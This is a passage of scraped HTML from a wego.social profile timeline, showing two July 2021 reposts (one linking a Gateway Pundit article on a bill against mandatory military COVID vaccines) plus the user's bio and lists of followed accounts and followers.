                  <path d="M15.249,1.615L15.042,2.02l-4.286,8.334c-0.519-0.699-1.36-1.796-2.732-3.54L7.535,6.192L6.908,6.673     L5.114,8.049L4.588,8.452l0.299,0.592l4.314,8.542l0.333,0.66l0.684-0.28l3.199-1.31l0.246-0.101l0.137-0.229L20.841,4.58     c-0.155-0.25-0.322-0.491-0.5-0.721l-7.227,12.057l-3.199,1.31L5.601,8.684l1.793-1.375c0,0,3.354,4.261,3.466,4.592l4.893-9.515     l2.909-0.184c-0.365-0.271-0.757-0.51-1.167-0.728l-1.792,0.113L15.249,1.615z"/>
                </svg>
               </span>
                           </span>
                                                                                                                                 <small class="small-text">
                        </small>
                                             </div>
         <h6>
            <span class="time">
            <a  style="color:#9197a3" class="ajax-time" href="https://wego.social/post/4497307_let-s-pray-this-gets-passed-and-implemented-https-www-thegatewaypundit-com-2021.html" title="2021-07-06T16:09:35+00:00" target="_blank">5 years ago</a>
            </span>
         </h6>
      </div>

               

      <div>
                 <p style="margin-top: 15px;">Let’s pray this gets passed and implemented‼️🙏🙏🙏 <br> <br><a href="https://www.thegatewaypundit.com/2021/07/rep-massie-members-voluntary-military-say-quit-vaccines-mandated-24-lawmakers-sign-anti-mandatory-vaccine-bill/?utm_source=Twitter&amp;utm_medium=PostTopSharingButtons&amp;utm_campaign=websitesharingbuttons" target="_blank" class="hash" rel="nofollow">https://www.thegatewaypundit.c....om/2021/07/rep-massi</a></p>
                        </div>
      <div class="clear"></div>
                    <!-- start decs -->
            <!-- Hide Post Owner -->
            <p dir="auto">
                                                   </p>
                                                                  <div class="post-fetched-url wo_post_fetch_link">
         <a href="https://www.thegatewaypundit.com/2021/07/rep-massie-members-voluntary-military-say-quit-vaccines-mandated-24-lawmakers-sign-anti-mandatory-vaccine-bill/?utm_source=Twitter&amp;utm_medium=PostTopSharingButtons&amp;utm_campaign=websitesharingbuttons" target="_blank">
                        <div class="post-fetched-url-con">
               <img src="https://wego.social/upload/photos/2021/07/S8t1Z1avJQ1v5YRrbid5_url_image.jpg" class="pull-left" alt="Rep. Massie: Members of Voluntary Military Say They&#039;ll Quit if Vaccines Are Mandated - 24 Lawmakers Sign on to Anti-Mandatory Vaccine Bill"/>
               <div class="url">
                  www.thegatewaypundit.com               </div>
            </div>
                        <div class="fetched-url-text">
               <h4>Rep. Massie: Members of Voluntary Military Say They&#039;ll Quit if Vaccines Are Mandated - 24 Lawmakers Sign on to Anti-Mandatory Vaccine Bill</h4>
               <div class="description">The US all-voluntary Army announced this weekend that they will force all members of the military branch to take the mandatory COVID vaccine. This is despite the recent adverse effects reported by military men and women. IT’S HAPPENING: Army Te</div>
            </div>
            <div class="clear"></div>
         </a>
      </div>
                                                <div id="fullsizeimg" style="position: relative; width: 100%;margin-left:0;">
                                    <div class="clear"></div>
      </div>
            <div class="clear"></div>
      <!-- end decs -->
   </div>
   <div class="clear"></div>
</div>
<div class="clear"></div>
                <!-- shared_post -->

                
                <div class="clear"></div>
                <!-- footer -->
                <span class="pull-left please-login-text"><a href="https://wego.social/welcome/?last_url=https%3A%2F%2Fwego.social%2Fpost%2F4497310">Please log in to like, wonder, share and comment!</a></span>
<div class="clear"></div>
<div class="clear"></div>
</div>

                <!-- footer -->

                            </div>
        </div>
    </div>

<script type="text/javascript">
$(function () {
	$("#post-4497310 .post-description p, .product-description").readmore({
      speed: 75,
      moreLink: '<a href="#" class="hash">Read more</a>',
      lessLink: '<a href="#" class="hash">Read less</a>'
    });

        $("#post-4497310 .textarea").triggeredAutocomplete({
       hidden: '#hidden_inputbox_comment',
       source: Wo_Ajax_Requests_File() + "?f=mention",
       trigger: "@" 
    });
    $('[data-toggle="tooltip"]').tooltip();
    $('.dropdown-menu.post-recipient, .dropdown-menu.post-options, .wo_emoji_post').click(function (e) {
      e.stopPropagation();
    });

    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');
});

jQuery(document).click(function(event){
    if (!(jQuery(event.target).closest(".remove_combo_on_click").length)) {
        jQuery('.remove_combo_on_click').removeClass('comment-toggle');
    }
});


</script>            <div class="post-container">
    <div class="post non-boosted" id="post-4497300" data-post-id="4497300"    data-post-type="share">
                <div class="panel panel-white panel-shadow">
            <!-- header -->
            <div class="post-heading">
   <div class="pull-left image">
      <a href="https://wego.social/PrayingPatriotMom" data-ajax="?link1=timeline&u=PrayingPatriotMom">
      <img src="https://wego.social/upload/photos/2020/05/GgIVBFON1ypnuACmH5eq_23_58d1b91550eb80d70f25dc905da68504_avatar.jpeg?cache=0" id="updateImage-29423" class="avatar" alt="PrayingPatriotMom profile picture">
      </a>
   </div>
   <div class="pull-right">
         </div>
   <div class="meta">
      <div class="title h5">
         <span class="user-popover" data-type="user" data-id="29423">
            <!-- <a href="https://wego.social/PrayingPatriotMom" data-ajax="?link1=timeline&u=PrayingPatriotMom"><b>PrayingPatriotMom</b></a> -->
            <a ondblclick="window.open('https://wego.social/PrayingPatriotMom')" class="pointer"><b>PrayingPatriotMom</b></a>
                        <span class="verified-color">
               <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-check-circle" title="Verified User" data-toggle="tooltip"><path d="M15.043,19.151c3.588-0.654,7.228-4.165,7.228-9.246c0-2.064-0.519-3.856-1.43-5.325L13.8,16.327     l-0.137,0.229l-0.246,0.101l-3.199,1.31l-0.684,0.28l-0.333-0.66L4.887,9.044L4.588,8.452l0.526-0.403l1.793-1.375l0.627-0.481     l0.489,0.621c1.372,1.744,2.214,2.841,2.732,3.54l4.286-8.334l0.208-0.404l0.454-0.028l1.792-0.113     c-1.5-0.796-3.279-1.234-5.255-1.234c-6.076,0-10.817,3.877-10.817,9.665c0,4.898,2.803,8.225,7.072,9.325     c0.105,0.027,0.236,0.027,0.289,0.105c2.959,3.562,5.946,4.4,10.477,4.4c0.602,0,1.23-0.026,1.833-0.105     c0.367-0.052,0.367-0.052,0.367-0.418c0-0.472-0.025-0.524-0.183-0.524c-3.902,0-6.6-3.065-6.6-3.301     C14.676,19.256,14.833,19.177,15.043,19.151z"/>
         <path d="M21.438,2.027l-1.098,1.832c0.178,0.23,0.345,0.471,0.5,0.721l1.284-2.142l0.783-1.305l-1.519,0.096     l-3.893,0.246c0.41,0.217,0.802,0.457,1.167,0.728L21.438,2.027z"/>
         <path d="M15.249,1.615L15.042,2.02l-4.286,8.334c-0.519-0.699-1.36-1.796-2.732-3.54L7.535,6.192L6.908,6.673     L5.114,8.049L4.588,8.452l0.299,0.592l4.314,8.542l0.333,0.66l0.684-0.28l3.199-1.31l0.246-0.101l0.137-0.229L20.841,4.58     c-0.155-0.25-0.322-0.491-0.5-0.721l-7.227,12.057l-3.199,1.31L5.601,8.684l1.793-1.375c0,0,3.354,4.261,3.466,4.592l4.893-9.515     l2.909-0.184c-0.365-0.271-0.757-0.51-1.167-0.728l-1.792,0.113L15.249,1.615z"/></svg>
            </span>
                     </span>
                  <span class="user-popover" data-type="" data-id="">     
         <span>shared a</span> 
         </span>
         <span>  
         <a href="https://wego.social/post/4497280_that-time-is-now.html" class="pointer"><span style="color: #666;">post</span></a>
         </span>
         &nbsp;
               </div>
      <h6>
         <span class="time">
            <a style="color:#9197a3" class="ajax-time" href="https://wego.social/post/4497300" title="2021-07-06T16:06:27+00:00" target="_blank">5 years ago</a>
            <!-- <a  style="color:#9197a3" href="https://wego.social/post/4497300" title="6 Jul 2021 - 04:06 pm" target="_blank">6 Jul 2021 - 04:06 pm</a> -->
         </span>
                                          </h6>
   </div>
</div>
            <!-- header -->

            <div class="post-description" id="post-description-4497300">
                <p onclick="Wo_OpenLightBox(4497300)" style="display:none;">test</p>

                                    <div><p class="edited_text"></p></div>
                
                
                
                <!-- shared_post -->
                
<div>
   <div class="clear"></div>
   <div class="bs-callout bs-callout-default">
      <div class="post-heading" style="padding: 5px 5px;height: 50px">
         <div class="pull-left image">
            <a href="https://wego.social/ChuckNellis" data-ajax="?link1=timeline&u=ChuckNellis">
            <img src="https://wego.social/upload/photos/2020/06/d93dCjL49O1fAEsePHsb_29_d934a82113d960a2591dd07dd30aa682_avatar.jpg?cache=1589678123" id="updateImage-5462" class="avatar" alt="Chuck Nellis profile picture" style="width: 40px;height: 40px;">
            </a>
         </div>
         <div class="title h5" style="margin-bottom: 0;margin-top: 4px;">
            <span class="user-popover" data-type="user" data-id="5462">
               <a class="main-color" href="https://wego.social/ChuckNellis" data-ajax="?link1=timeline&u=ChuckNellis">
               <b style="margin-right:0px;">Chuck Nellis</b>
               </a>
                              <span class="verified-color">
                  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-check-circle" title="Verified User" data-toggle="tooltip"><path d="M15.043,19.151c3.588-0.654,7.228-4.165,7.228-9.246c0-2.064-0.519-3.856-1.43-5.325L13.8,16.327     l-0.137,0.229l-0.246,0.101l-3.199,1.31l-0.684,0.28l-0.333-0.66L4.887,9.044L4.588,8.452l0.526-0.403l1.793-1.375l0.627-0.481     l0.489,0.621c1.372,1.744,2.214,2.841,2.732,3.54l4.286-8.334l0.208-0.404l0.454-0.028l1.792-0.113     c-1.5-0.796-3.279-1.234-5.255-1.234c-6.076,0-10.817,3.877-10.817,9.665c0,4.898,2.803,8.225,7.072,9.325     c0.105,0.027,0.236,0.027,0.289,0.105c2.959,3.562,5.946,4.4,10.477,4.4c0.602,0,1.23-0.026,1.833-0.105     c0.367-0.052,0.367-0.052,0.367-0.418c0-0.472-0.025-0.524-0.183-0.524c-3.902,0-6.6-3.065-6.6-3.301     C14.676,19.256,14.833,19.177,15.043,19.151z"/>
                  <path d="M21.438,2.027l-1.098,1.832c0.178,0.23,0.345,0.471,0.5,0.721l1.284-2.142l0.783-1.305l-1.519,0.096     l-3.893,0.246c0.41,0.217,0.802,0.457,1.167,0.728L21.438,2.027z"/>
                  <path d="M15.249,1.615L15.042,2.02l-4.286,8.334c-0.519-0.699-1.36-1.796-2.732-3.54L7.535,6.192L6.908,6.673     L5.114,8.049L4.588,8.452l0.299,0.592l4.314,8.542l0.333,0.66l0.684-0.28l3.199-1.31l0.246-0.101l0.137-0.229L20.841,4.58     c-0.155-0.25-0.322-0.491-0.5-0.721l-7.227,12.057l-3.199,1.31L5.601,8.684l1.793-1.375c0,0,3.354,4.261,3.466,4.592l4.893-9.515     l2.909-0.184c-0.365-0.271-0.757-0.51-1.167-0.728l-1.792,0.113L15.249,1.615z"/>
                </svg>
               </span>
                           </span>
                                                                                                                                 <small class="small-text">
                        </small>
                                             </div>
         <h6>
            <span class="time">
            <a  style="color:#9197a3" class="ajax-time" href="https://wego.social/post/4497280_that-time-is-now.html" title="2021-07-06T16:01:10+00:00" target="_blank">5 years ago</a>
            </span>
         </h6>
      </div>

               

      <div>
                 <p style="margin-top: 15px;">That time is now.</p>
                        </div>
      <div class="clear"></div>
                    <!-- start decs -->
            <!-- Hide Post Owner -->
            <p dir="auto">
                                                   </p>
                                                                                    <div class="post-file" id="fullsizeimg" style="width: 100%;margin-left:0;">
         <img src='https://wego.social/upload/photos/2021/07/DuUZk7q7WX9GgugFAIlc_06_26b6d413223b5480d57ec0fb928c777e_image.jpeg' alt='image' class='image-file pointer' onclick='Wo_OpenLightBox(4497300);'>      </div>
                              <div id="fullsizeimg" style="position: relative; width: 100%;margin-left:0;">
                                    <div class="clear"></div>
      </div>
            <div class="clear"></div>
      <!-- end decs -->
   </div>
   <div class="clear"></div>
</div>
<div class="clear"></div>
                <!-- shared_post -->

                
                <div class="clear"></div>
                <!-- footer -->
                <span class="pull-left please-login-text"><a href="https://wego.social/welcome/?last_url=https%3A%2F%2Fwego.social%2Fpost%2F4497300">Please log in to like, wonder, share and comment!</a></span>
<div class="clear"></div>
<div class="clear"></div>
</div>

                <!-- footer -->

                            </div>
        </div>
    </div>

<script type="text/javascript">
$(function () {
	$("#post-4497300 .post-description p, .product-description").readmore({
      speed: 75,
      moreLink: '<a href="#" class="hash">Read more</a>',
      lessLink: '<a href="#" class="hash">Read less</a>'
    });

        $("#post-4497300 .textarea").triggeredAutocomplete({
       hidden: '#hidden_inputbox_comment',
       source: Wo_Ajax_Requests_File() + "?f=mention",
       trigger: "@" 
    });
    $('[data-toggle="tooltip"]').tooltip();
    $('.dropdown-menu.post-recipient, .dropdown-menu.post-options, .wo_emoji_post').click(function (e) {
      e.stopPropagation();
    });

    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');
});

jQuery(document).click(function(event){
    if (!(jQuery(event.target).closest(".remove_combo_on_click").length)) {
        jQuery('.remove_combo_on_click').removeClass('comment-toggle');
    }
});


</script>    				</div>
							</div>
                <script>
            console.log('timeline : ');
        </script>
        <div id="load-more-filter">
            	
                <span class="filter-by-more hidden" data-filter-by="all"></span>	
                    </div>
    </div>

	<div class="col-md-4">
        

        <!-- Profile Percentage System -->
        
		
		
        <ul class="list-group right_user_info" style="padding-top: 5px;">
            <li class="list-group-item text-muted hidden" contenteditable="false">Details</li>

                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit-3"><polygon points="14 2 18 6 7 17 3 17 3 13 14 2"></polygon><line x1="3" y1="22" x2="21" y2="22"></line></svg>
               <span id="user_post_count">55</span> posts            </li>

			
            <li class="list-group-item" style="padding-top:0; padding-bottom:0;">
                <hr>
            </li>
            <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg>
                Female            </li>
                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                11-30--1            </li>
            
                                    <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-briefcase"><rect x="2" y="7" width="20" height="14" rx="2" ry="2"></rect><path d="M16 21V5a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16"></path></svg>
                <span>Working at self-employed</span>
            </li>
                        
                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-globe"><circle cx="12" cy="12" r="10"></circle><line x1="2" y1="12" x2="22" y2="12"></line><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"></path></svg>
                Living in                United States            </li>
                                    <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-map-pin"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path><circle cx="12" cy="10" r="3"></circle></svg>
                <span onclick="$('.user-location-frame').fadeToggle();" class="pointer">Located in Florida and Virginia  USA</span>
                            </li>
            
							<li class="list-group-item text-muted" contenteditable="false">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share-2"><circle cx="18" cy="5" r="3"></circle><circle cx="6" cy="12" r="3"></circle><circle cx="18" cy="19" r="3"></circle><line x1="8.59" y1="13.51" x2="15.42" y2="17.49"></line><line x1="15.41" y1="6.51" x2="8.59" y2="10.49"></line></svg>
					Social Links				</li>
				<li class="list-group-item user-social-links">
                                        <a class="social-btn" href="https://twitter.com/@PrayingMomPS139" target="_blank">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-twitter" fill="#1da1f2"><path d="M5,3H19A2,2 0 0,1 21,5V19A2,2 0 0,1 19,21H5A2,2 0 0,1 3,19V5A2,2 0 0,1 5,3M17.71,9.33C18.19,8.93 18.75,8.45 19,7.92C18.59,8.13 18.1,8.26 17.56,8.33C18.06,7.97 18.47,7.5 18.68,6.86C18.16,7.14 17.63,7.38 16.97,7.5C15.42,5.63 11.71,7.15 12.37,9.95C9.76,9.79 8.17,8.61 6.85,7.16C6.1,8.38 6.75,10.23 7.64,10.74C7.18,10.71 6.83,10.57 6.5,10.41C6.54,11.95 7.39,12.69 8.58,13.09C8.22,13.16 7.82,13.18 7.44,13.12C7.81,14.19 8.58,14.86 9.9,15C9,15.76 7.34,16.29 6,16.08C7.15,16.81 8.46,17.39 10.28,17.31C14.69,17.11 17.64,13.95 17.71,9.33Z"></path></svg>
                    </a>
                                                            <a class="social-btn" rel="publisher" href="https://vk.com/PrayingPatriotMom" target="_blank">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="feather feather-vk" fill="#4a76a8"><path d="M5,3H19A2,2 0 0,1 21,5V19A2,2 0 0,1 19,21H5A2,2 0 0,1 3,19V5A2,2 0 0,1 5,3M17.24,14.03C16.06,12.94 16.22,13.11 17.64,11.22C18.5,10.07 18.85,9.37 18.74,9.07C18.63,8.79 18,8.86 18,8.86L15.89,8.88C15.89,8.88 15.73,8.85 15.62,8.92C15.5,9 15.43,9.15 15.43,9.15C15.43,9.15 15.09,10.04 14.65,10.8C13.71,12.39 13.33,12.47 13.18,12.38C12.83,12.15 12.91,11.45 12.91,10.95C12.91,9.41 13.15,8.76 12.46,8.6C12.23,8.54 12.06,8.5 11.47,8.5C10.72,8.5 10.08,8.5 9.72,8.68C9.5,8.8 9.29,9.06 9.41,9.07C9.55,9.09 9.86,9.16 10.03,9.39C10.25,9.68 10.24,10.34 10.24,10.34C10.24,10.34 10.36,12.16 9.95,12.39C9.66,12.54 9.27,12.22 8.44,10.78C8,10.04 7.68,9.22 7.68,9.22L7.5,9L7.19,8.85H5.18C5.18,8.85 4.88,8.85 4.77,9C4.67,9.1 4.76,9.32 4.76,9.32C4.76,9.32 6.33,12.96 8.11,14.8C9.74,16.5 11.59,16.31 11.59,16.31H12.43C12.43,16.31 12.68,16.36 12.81,16.23C12.93,16.1 12.93,15.94 12.93,15.94C12.93,15.94 12.91,14.81 13.43,14.65C13.95,14.5 14.61,15.73 15.31,16.22C15.84,16.58 16.24,16.5 16.24,16.5L18.12,16.47C18.12,16.47 19.1,16.41 18.63,15.64C18.6,15.58 18.36,15.07 17.24,14.03Z" /></svg>
                    </a>
                                        				</li>
			        </ul>



                <ul class="list-group">
			<li class="list-group-item text-muted hidden" contenteditable="false">About me</li>
            <li class="list-group-item text-muted widget-heading" contenteditable="false">
								<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-info" style="background:#047cac;"><circle cx="12" cy="12" r="10"></circle><line x1="12" y1="16" x2="12" y2="12"></line><line x1="12" y1="8" x2="12" y2="8"></line></svg>
				About			</li>
            <li class="list-group-item text-left">
                Patriot #WWG1WGA, Wife/Mom, Writer/Researcher, Pro-Life, Pro-Trump, GEORGE News &amp; OAN. Love Jesus, Truth, &amp; America from sea to shining sea <br>EPH 6:11: Put on the full armor of God. #SaveTheChildren #1A #2A #GodWins            </li>
        </ul>
        
        
        <ul class="list-group" id="sidebar-albums-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">Albums</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image" style="background:#8bc34a;"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
		<a href="https://wego.social/albums/PrayingPatriotMom" data-ajax="?link1=albums&user=PrayingPatriotMom">Albums</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-albums-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-following-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetFollowing(29423);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus" style="background:#009da0;"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg>
		<a href="https://wego.social/PrayingPatriotMom/following" data-ajax="?link1=timeline&u=PrayingPatriotMom&type=following" class="pointer">
         Following</a>
		 <h5>163</h5>
	</li>
	<li>
		<div class="sidebar-following-users-container">
            <div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Alsjames88" data-ajax="?link1=timeline&u=Alsjames88">
            <img src="https://wego.social/upload/photos/2021/02/ZDpu5BGIWlytMrtK7nzc_03_eacda09d355b2cb0beecae9d012a3af8_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Alexander </div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Brandonjames" data-ajax="?link1=timeline&u=Brandonjames">
            <img src="https://wego.social/upload/photos/2021/01/91CaiwkcMj9KQfyBEdZr_28_81a927c686d3d9f9722011af708904bf_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">Brandon Ja</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/kitrowley" data-ajax="?link1=timeline&u=kitrowley">
            <img src="https://wego.social/upload/photos/2021/01/mURysQyiDWr39vSuoPma_20_1bafed938d6cf22781880088a709bf40_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Kit Rowley</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Entheos" data-ajax="?link1=timeline&u=Entheos">
            <img src="https://wego.social/upload/photos/2021/01/b2PQzTN15sv6BtxWrqpV_14_9da1d2de4e7589ff135852237165996f_avatar.PNG?cache=0">
            <div class="sidebar-listed-user-name">Entheos Sh</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Alrojosa316" data-ajax="?link1=timeline&u=Alrojosa316">
            <img src="https://wego.social/upload/photos/2021/01/8o8Qd6baarO4LbWNyYNy_11_ed70315dd9f2b28afece9164fd13e61e_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Alain Mora</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/JC6519" data-ajax="?link1=timeline&u=JC6519">
            <img src="https://wego.social/upload/photos/d-avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">JC6519</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Jacob2500" data-ajax="?link1=timeline&u=Jacob2500">
            <img src="https://wego.social/upload/photos/2021/01/VYtHYKGrvcwJ9kDAyhUy_09_0586dc11eef8fc2ef8811b3ea6271ddf_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">Jacob2500</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Teich" data-ajax="?link1=timeline&u=Teich">
            <img src="https://wego.social/upload/photos/2025/12/Ry8JV34js6SgxpV7MRxG_20_32430cde3476c583330c3c616315ab3b_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Teich</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/hilton111" data-ajax="?link1=timeline&u=hilton111">
            <img src="https://wego.social/upload/photos/2021/01/cfLLJs1g6tLMwRAgpUX1_29_36a005718ed3754af63d62a56bc17f2a_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">hilton bar</div>
         </a>
   </div>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>
<ul class="list-group" id="sidebar-followers-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetFollowers(29423);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
        		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users" style="background:#8d73cc;"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg>
		<a href="https://wego.social/PrayingPatriotMom/followers" data-ajax="?link1=timeline&u=PrayingPatriotMom&type=followers">
         Followers</a>
		 <h5>128</h5>
	</li>
	<li>
		<div class="sidebar-followers-users-container">
            <div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Alsjames88" data-ajax="?link1=timeline&u=Alsjames88">
            <img src="https://wego.social/upload/photos/2021/02/ZDpu5BGIWlytMrtK7nzc_03_eacda09d355b2cb0beecae9d012a3af8_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Alexander </div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Brandonjames" data-ajax="?link1=timeline&u=Brandonjames">
            <img src="https://wego.social/upload/photos/2021/01/91CaiwkcMj9KQfyBEdZr_28_81a927c686d3d9f9722011af708904bf_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">Brandon Ja</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/kitrowley" data-ajax="?link1=timeline&u=kitrowley">
            <img src="https://wego.social/upload/photos/2021/01/mURysQyiDWr39vSuoPma_20_1bafed938d6cf22781880088a709bf40_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Kit Rowley</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Alrojosa316" data-ajax="?link1=timeline&u=Alrojosa316">
            <img src="https://wego.social/upload/photos/2021/01/8o8Qd6baarO4LbWNyYNy_11_ed70315dd9f2b28afece9164fd13e61e_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Alain Mora</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/JC6519" data-ajax="?link1=timeline&u=JC6519">
            <img src="https://wego.social/upload/photos/d-avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">JC6519</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Jacob2500" data-ajax="?link1=timeline&u=Jacob2500">
            <img src="https://wego.social/upload/photos/2021/01/VYtHYKGrvcwJ9kDAyhUy_09_0586dc11eef8fc2ef8811b3ea6271ddf_avatar.png?cache=0">
            <div class="sidebar-listed-user-name">Jacob2500</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/hilton111" data-ajax="?link1=timeline&u=hilton111">
